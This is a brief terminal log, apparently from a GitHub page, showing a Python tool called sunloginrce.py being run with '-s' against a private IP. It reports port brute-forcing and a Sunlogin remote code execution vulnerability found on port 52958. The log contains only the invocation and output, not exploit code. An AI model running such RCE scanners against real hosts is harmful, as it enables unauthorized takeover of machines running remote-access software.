 sunloginrce.py: error: unrecognized arguments: 192.168.137.221
向日葵rce$ python3 sunloginrce.
py -s 192.168.137.221
存活:192.168.137.221
爆破端口中, 请稍等.....
[+]存在向日葵远程RCE: 192.168.137.221:52958
SUNLOGIN-RCE
向日葵RCE
BY:白色
共用时 0:00:11.143146